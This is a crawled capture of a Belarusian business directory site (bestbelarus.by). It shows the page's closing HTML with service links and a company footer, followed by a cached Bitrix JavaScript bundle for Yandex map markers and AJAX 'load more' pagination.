							<li class=" ">
					<a href="/services/agentstva-nedvizhimosti/">Агентства недвижимости</a>
													</li>
							<li class=" ">
					<a href="/services/apartamenty-arenda-zhilya-na-sutki/">Апартаменты / Аренда жилья на сутки</a>
													</li>
							<li class=" ">
					<a href="/services/okhotkhozyaystva/">Охотхозяйства</a>
													</li>
							<li class=" ">
					<a href="/services/aquaparks/">Аквапарки</a>
													</li>
							<li class=" ">
					<a href="/services/all/">Все</a>
													</li>
					</ul>
	</aside>
            </div>
            <div class="news">
				<div class="additional">ДОПОЛНИТЕЛЬНО</div>
                                <div class="bx_sitemap"></div>                
            </div>
        </div>
    </div>
	<script>
		$( document ).ready(function() {
			if($(window).width()< 767){
				$('.bx_sitemap').appendTo( $('.mobile-catalog-menu') );
			}
			$(window).resize(function(){
				if($(window).width()< 767){
					$('.bx_sitemap').appendTo( $('.mobile-catalog-menu') );
				}
			});
			$(".additional").click(function(){
				$('.bx_sitemap_ul').toggle();
				$(this).toggleClass("active");
			});
            $(".category").click(function(){
                $('.right-menu .side-menu').toggle();
                $(this).toggleClass("active");
            });
		});
	</script>
<div class="seo_text">
				</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bestbelarus.by/bitrix/cache/js/s1/dev-template-custom/page_96dff8be4f6305b721749f13ee76c07e/page_96dff8be4f6305b721749f13ee76c07e_v1.js?17689820234220
body_size: 1516
content:

; /* Start:"a:4:{s:4:"full";s:104:"/local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js?17104159811609";s:6:"source";s:89:"/local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
if (!window.BX_YMapAddPlacemark)
{
	window.BX_YMapAddPlacemark = function(map, arPlacemark)
	{
		if (null == map)
			return false;

		if(!arPlacemark.LAT || !arPlacemark.LON)
			return false;

		var props = {};
		if (null != arPlacemark.TEXT && arPlacemark.TEXT.length > 0)
		{
			var value_view = '';

			if (arPlacemark.TEXT.length > 0)
			{
				var rnpos = arPlacemark.TEXT.indexOf("\n");
				value_view = rnpos <= 0 ? arPlacemark.TEXT : arPlacemark.TEXT.substring(0, rnpos);
			}

			props.balloonContent = arPlacemark.TEXT.replace(/\n/g, '<br />');
			// props.hintContent = value_view;
			props.hintContent = arPlacemark.TEXT.replace(/\n/g, '<br />');
		}

		var obPlacemark = new ymaps.Placemark(
			[arPlacemark.LAT, arPlacemark.LON],
			props,
			{balloonCloseButton: true}
		);

		map.geoObjects.add(obPlacemark);

		return obPlacemark;
	}
}

if (!window.BX_YMapAddPolyline)
{
	window.BX_YMapAddPolyline = function(map, arPolyline)
	{
		if (null == map)
			return false;

		if (null != arPolyline.POINTS && arPolyline.POINTS.length > 1)
		{
			var arPoints = [];
			for (var i = 0, len = arPolyline.POINTS.length; i < len; i++)
			{
				arPoints.push([arPolyline.POINTS[i].LAT, arPolyline.POINTS[i].LON]);
			}
		}
		else
		{
			return false;
		}

		var obParams = {clickable: true};
		if (null != arPolyline.STYLE)
		{
			obParams.strokeColor = arPolyline.STYLE.strokeColor;
			obParams.strokeWidth = arPolyline.STYLE.strokeWidth;
		}
		var obPolyline = new ymaps.Polyline(
			arPoints, {balloonContent: arPolyline.TITLE}, obParams
		);

		map.geoObjects.add(obPolyline);

		return obPolyline;
	}
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:110:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763";s:6:"source";s:95:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//var marker = true;
$(document).ready(function () {
    $(document).on('click', '[data-nav-url]', function () {
        var targetContainer = $('[data-nav-container]'), //Контейнер, в котором хранятся элементы
            url = $('[data-nav-url] .loadMoreUrl a').attr('href'); //URL, из которого будем брать элементы
        if (url !== undefined) {
            $.ajax({
                type: 'GET',
                url: url,
                dataType: 'html',
                success: function (data) {
                    $('[data-nav-url]').remove(); //Удаляем старую навигацию
                    targetContainer.append($(data).find('[data-nav-item]')); //Добавляем посты в конец контейнера
                    $('.navPanel').html($(data).find('[data-nav-url]')).addClass('noTop'); //Добавляем навигацию следом
                    history.pushState(null, null, url);//Записываем ург в строку браузера
                    $.cookie('autoloadpage', true);
                    //marker = true;
                }
            });
        }
    });
});

/*
$(window).scroll(function () {
    if ($('*').is('[data-nav-url]')) {
        var navData = $('[data-nav-url]');
        if (isVisibleNavData(navData) && $.cookie('autoloadpage') == 'true' && marker) {
            marker = false;
            navData.click();
        }
    }
});

function isVisibleNavData(tag) {
    var t = tag;
    var w = $(window);
    var wt = w.scrollTop();
    var tt = t.offset().top - 250;
    var tb = tt + t.height();
    return ((tb <= wt + w.height()) && (tt >= wt));
}
*/
/* End */
;; /* /local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js?17104159811609*/
; /* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763*/
